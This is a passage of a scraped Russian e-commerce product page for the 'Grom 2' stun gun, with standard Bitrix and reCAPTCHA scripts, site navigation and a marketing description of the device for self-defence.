

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestshocker.ru/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/
body_size: 168937
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Электрошокер Гром 2 купить по цене 1 990 руб. рублей в Санкт-Петербурге | Интернет-магазине BestShockers - Bestshocker.ru</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Электрошокер Гром 2, купить электрошокер гром, купить электрошокер гром в спб, шокер гром 2, электрошок гром 2, купить электрошокер гром в Москве, гром 2 шокер. сертифицированный электрошокер, электрошок гром2, мощный электрошокер гром в спб" />
<meta name="description" content="Электрошокер Гром 2  купить по цене 1 990 руб. рублей у компании BestShockers в Санкт-Петербурге ★ Интернет-магазин электрошокеров для самозащиты ★ Доступна доставка товаров по городу и области ★ Широкий выбор ЭШУ и аксессуаров ★ Режим работы - с понедельника по воскресенье с 8:30 до 23:00 ★ Найдите лучшие предложения, оставив онлайн заявку на сайте или позвонив по номеру ☎️ 8 (800) 555-85-62" />
<link href="/bitrix/js/main/core/css/core.css?15307925343963" type="text/css" rel="stylesheet" />

<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16663696682003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166637019326339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.css?16663698022425" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.css?153079253461243" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/kernel_fileman/kernel_fileman_v1.css?166637057414476" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/page_54424e4d4592e507df9e34daac048507/page_54424e4d4592e507df9e34daac048507_v1.css?1666370574895" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?153079253823084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/template_3822c7ea70728cdc7e5fe508b39fe449/template_3822c7ea70728cdc7e5fe508b39fe449_v1.css?1666370545606690" type="text/css"  data-template-style="true" rel="stylesheet" />







<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LepSLUUAAAAAExvf1mzQq17DczgQoIOCkqR0T1F'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1535353298" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/upload/resize_cache/webp/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/resize_cache/webp/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp" />
<meta property="og:description" content="Электрошокер Гром 2  купить по цене 1 990 руб. рублей у компании BestShockers в Санкт-Петербурге ★ Интернет-магазин электрошокеров для самозащиты ★ Доступна доставка товаров по городу и области ★ Широкий выбор ЭШУ и аксессуаров ★ Режим работы - с понедельника по воскресенье с 8:30 до 23:00 ★ Найдите лучшие предложения, оставив онлайн заявку на сайте или позвонив по номеру ☎️ 8 (800) 555-85-62" />
<meta property="og:image" content="https://bestshocker.ru:443/upload/resize_cache/webp/iblock/62e/62e87ff266349c219451e6f7b6d0c63d.webp" />
<link rel="image_src" href="https://bestshocker.ru:443/upload/resize_cache/webp/iblock/62e/62e87ff266349c219451e6f7b6d0c63d.webp"  />
<meta property="og:title" content="Электрошокер Гром 2 купить по цене 1 990 руб. рублей в Санкт-Петербурге | Интернет-магазине BestShockers - Bestshocker.ru" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://bestshocker.ru:443/catalog/elektroshokery/vse_elektroshokery/elektroshoker_grom_2/" />



			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<meta name="yandex-verification" content="6bbee98972f88763" />
</head>
	<body id="main">
						<div id="panel"></div>
										<!--'start_frame_cache_options-block'-->				<!--'end_frame_cache_options-block'-->
																						
												<div class="wrapper   h_color_white m_color_none  basket_fly head_type_1 banner_auto">
			<div class="header_wrap ">
				<div class="top-h-row">
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/info/articles/"><span>Статьи</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантии</span></a>
			</li>
					<li  >
				<a href="/news/"><span>Новости</span></a>
			</li>
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/delivery/spb/"><span>Самовывоз</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
			</ul>
	
						</div>
						<div class="phones">
							<span class="phone_wrap">
								<span class="icons"></span>
								<span class="phone_text">
									<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 964 382 03 64</span></a>								</span>
							</span>
							<span class="order_wrap_btn">
															<span class="callback_btn">Заказать звонок</span>
														</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вход</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a><!--/noindex-->
		
	</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo">
											<a href="/"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
		<a href="/" class="print_img"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
										</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
									 
 
 
    <ul class="menu adaptive"> 
        <li class="menu_opener"><a>Меню</a><i class="icon"></i></li> 
    </ul> 
    <ul class="menu full"> 
         
         
            <li class="menu_item_l1  current catalog"> 
                <a href="/catalog/"> 
                    <span>Каталог</span> 
                </a> 
                 
                 
                    <div class="child cat_menu">
	<div class="child_wrapp">
												<ul >
				<li class="menu_title"><a href="/catalog/elektroshokery/">Электрошокеры</a></li>
																				<li  class="menu_item"><a href="/catalog/elektroshokery/vse_elektroshokery/" >Все электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/" >Женские электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/" >Снятые с производства</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/" >Стреляющие электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/shokery_ot_sobak/" >Шокеры от собак</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_dubinki/" >Электрошокеры дубинки</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_fonari/" >Электрошокеры фонари</a></li>
																						<!--noindex-->
						<li class="see_more">
							<a rel="nofollow" href="javascript:;">... Показать все</a>
						</li>
						<!--/noindex-->
												</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a></li>
																				<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozolno_struynye/" >Аэрозольно-струйные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozonnye/" >Аэрозольные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/struynye/" >Струйные баллончики</a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/sale/">Sale (распродажа)</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a></li>
																				<li  class="menu_item"><a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/" >Зарядные устройства электрошокеров</a></li>
																							</ul>
			</div>
</div>
 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/delivery/"> 
                    <span>Доставка</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/delivery/rf/">Доставка по всей России</a> 
                             
                                <a class="" href="/delivery/spb/">Доставка по Санкт-Петербургу</a> 
                             
                                <a class="" href="/delivery/msk/">Доставка по Москве</a> 
                             
                                <a class="" href="/delivery/chlb/">Доставка по Челябинску</a> 
                             
                                <a class="" href="/delivery/rst/">Доставка по Ростову-на-Дону</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/help/payment/"> 
                    <span>Оплата</span> 
                </a> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/contacts/"> 
                    <span>Контакты</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/contacts/">Контакты</a> 
                             
                                <a class="" href="/contacts/stores/">Магазины</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/catalog/sale/"> 
                    <span>Sale</span> 
                </a> 
                 
                 
            </li> 
         
        <li class="stretch"></li> 
        <li class="search_row"> 
            <form action="/catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
			</form> 
        </li> 
    </ul> 
     
    <div class="search_middle_block"> 
        	<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
 
    </div> 
    <div class="search_block"> 
        <span class="icon"></span> 
    </div> 
     
								</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span class="phone_text">
												<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 964 382 03 64</span></a>											</span>
										</span>
										<span class="order_wrap_btn">
																		<span class="callback_btn">Заказать звонок</span>
																	</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
								</div>
							</td>
							<td class="basket_wrapp custom_basket_class catalog_page">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																																																								<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
									<ul class="menu bottom">
									<li class="menu_item_l1  first active">
					<a class="" href="/sale/">Акции</a>
									</li>
												<li class="menu_item_l1  current">
					<a class=" current" href="/catalog/elektroshokery/">Электрошокеры</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class=" current" href="/catalog/elektroshokery/vse_elektroshokery/">Все электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/zhenskie_elektroshokery/">Женские электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/snyatye_s_proizvodstva/">Снятые с производства</a>
																																				<a class="" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/">Стреляющие электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/shokery_ot_sobak/">Шокеры от собак</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_dubinki/" style="display:none;">Электрошокеры дубинки</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_fonari/" style="display:none;">Электрошокеры фонари</a>
																																		<!--noindex-->
									<a class="see_more" rel="nofollow" href="javascript:;"><span>... Показать все</span></a>
									<!--/noindex-->
															</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/gazovye_ballonchiki/aerozolno_struynye/">Аэрозольно-струйные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/aerozonnye/">Аэрозольные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/struynye/">Струйные баллончики</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/sale/">Sale (распродажа)</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/">Зарядные устройства электрошокеров</a>
																																</div>
						</div>
									</li>
							<li class="more menu_item_l1">
			<a>Еще<i></i></a>
			<div class="child cat_menu">
				<div class="child_wrapp">
									</div>
			</div>
		</li>
		<li class="stretch"></li>
	</ul>
	
							</div>
						</div>
					</div>
				</header>
			</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/elektroshokery/" itemprop="item"><span itemprop="name">Электрошокеры</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/elektroshokery/" rel="nofollow"><noindex>Электрошокеры</noindex></a><a href="/catalog/gazovye_ballonchiki/" rel="nofollow"><noindex>Газовые баллончики</noindex></a><a href="/catalog/sale/" rel="nofollow"><noindex>Sale (распродажа)</noindex></a><a href="/catalog/otpugivateli_sobak/" rel="nofollow"><noindex>Отпугиватели собак</noindex></a><a href="/catalog/aksessuary_k_elektroshokeram/" rel="nofollow"><noindex>Аксессуары к электрошокерам</noindex></a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/elektroshokery/vse_elektroshokery/" itemprop="item"><span itemprop="name">Все электрошокеры</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="4"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/" rel="nofollow"><noindex>Женские электрошокеры</noindex></a><a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/" rel="nofollow"><noindex>Стреляющие электрошокеры</noindex></a><a href="/catalog/elektroshokery/elektroshokery_fonari/" rel="nofollow"><noindex>Электрошокеры фонари</noindex></a><a href="/catalog/elektroshokery/shokery_ot_sobak/" rel="nofollow"><noindex>Шокеры от собак</noindex></a><a href="/catalog/elektroshokery/elektroshokery_dubinki/" rel="nofollow"><noindex>Электрошокеры дубинки</noindex></a><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/" rel="nofollow"><noindex>Снятые с производства</noindex></a></div></div></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Электрошокер Гром 2</span><meta itemprop="position" content="5"></span></span></div>														<!--title_content-->
							<h1 id="pagetitle">Электрошокер Гром 2</h1>
							<!--end-title_content-->
											<div id="content">
																							<div class="catalog_detail"  itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_347" style="display: none;">
	</div>
<meta itemprop="name" content="Электрошокер Гром 2" />
<meta itemprop="category" content="Электрошокеры/Все электрошокеры" />
<meta itemprop="description" content="Купить электрошокер Гром 2

	 &nbsp;Любые электрошокеры пользуются огромной популярностью у потребителей, так как они хорошо справляются с функцией самозащиты. Все они имеют огромное количество достоинств. Одним из лучших приборов среди представленного модельного ряда является электрошокер «Гром-2М». В рабочем состоянии электрошокер выдает разряд с&nbsp;характерным потрескиванием и выделением газа озона, которого боятся собаки.


	 &nbsp;Светодиодный фонарик, который вмонтирован в электрошокер, излучает ослепляющий, мощный световой поток. Он способен осветить пространство вокруг в радиусе до 30 метров.


	 Применение электрошокера «Гром-2М» возможно как на открытом воздухе, так и в закрытых помещениях. Всего несколько секунд необходимо для обезвреживания противника: злоумышленник, получив мощный электрический разряд, теряет координацию и дезориентируется. Также разряд может привести к шоковому состоянию. &nbsp;Электрошокер эффективен и в обезвреживании людей, которые находятся под воздействием наркотических веществ.&nbsp;


	 При покупке такого прибора существуют ограничения. Приобрести его можно только при достижении совершеннолетия, однако для него&nbsp;не требуются документы и разрешения. Чтобы им воспользоваться, нет необходимости проходить обучение, главное придерживаться всех указаний, прописанных в инструкции.
" />
<div class="item_main_info noffer" id="bx_117848907_347">
	<div class="img_wrapper">
		<div class="stickers">
					</div>
				<div class="item_slider">
						<div class="slides">
										<ul>
																							<li id="photo-0" class="current">
																			<a href="/upload/resize_cache/webp/upload/iblock/7d7/7d79ea1e59f050c997ecb5c9dfe963a0.webp" data-fancybox-group="item_slider" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru">
											<img src="/upload/resize_cache/webp/iblock/7d7/340_340_140cd750bba9870f18aada2478b24840a/7d79ea1e59f050c997ecb5c9dfe963a0.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" itemprop="image" />
										</a>
																	</li>
																							<li id="photo-1" style="display: none;">
																			<a href="/upload/resize_cache/webp/upload/iblock/0c9/0c992fb71eb709b52ce4fdefac1c9729.webp" data-fancybox-group="item_slider" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru">
											<img src="/upload/resize_cache/webp/iblock/0c9/340_340_140cd750bba9870f18aada2478b24840a/0c992fb71eb709b52ce4fdefac1c9729.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
										</a>
																	</li>
																							<li id="photo-2" style="display: none;">
																			<a href="/upload/resize_cache/webp/upload/iblock/7a9/7a96058a9b5a1f6bf1f618a0e805f02a.webp" data-fancybox-group="item_slider" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru">
											<img src="/upload/resize_cache/webp/iblock/7a9/340_340_140cd750bba9870f18aada2478b24840a/7a96058a9b5a1f6bf1f618a0e805f02a.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
										</a>
																	</li>
																							<li id="photo-3" style="display: none;">
																			<a href="/upload/resize_cache/webp/iblock/c82/c827faaaf436f2cd6eae4d30b15093c7.webp" data-fancybox-group="item_slider" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru">
											<img src="/upload/resize_cache/webp/iblock/c82/340_340_140cd750bba9870f18aada2478b24840a/c827faaaf436f2cd6eae4d30b15093c7.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" />
										</a>
																	</li>
													</ul>
								</div>
											<div class="wrapp_thumbs">
						<div class="thumbs" style="max-width:270px;">
							<ul class="slides_block" id="thumbs">
																	<li class="current">
										<span><img src="/upload/resize_cache/webp/iblock/7d7/56_56_140cd750bba9870f18aada2478b24840a/7d79ea1e59f050c997ecb5c9dfe963a0.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/webp/iblock/0c9/56_56_140cd750bba9870f18aada2478b24840a/0c992fb71eb709b52ce4fdefac1c9729.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/webp/iblock/7a9/56_56_140cd750bba9870f18aada2478b24840a/7a96058a9b5a1f6bf1f618a0e805f02a.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/webp/iblock/c82/56_56_140cd750bba9870f18aada2478b24840a/c827faaaf436f2cd6eae4d30b15093c7.webp" alt="Электрошокер Гром 2 от магазина Bestshocker.ru" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" /></span>
									</li>
															</ul>
						</div>
						<span class="thumbs_navigation"></span>
					</div>
									</div>
							<div class="item_slider flex">
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/resize_cache/webp/upload/iblock/7d7/7d79ea1e59f050c997ecb5c9dfe963a0.webp" data-fancybox-group="item_slider_flex" class="fancy" title="картинка электрошокер гром 2 от магазина Bestshocker.ru" >
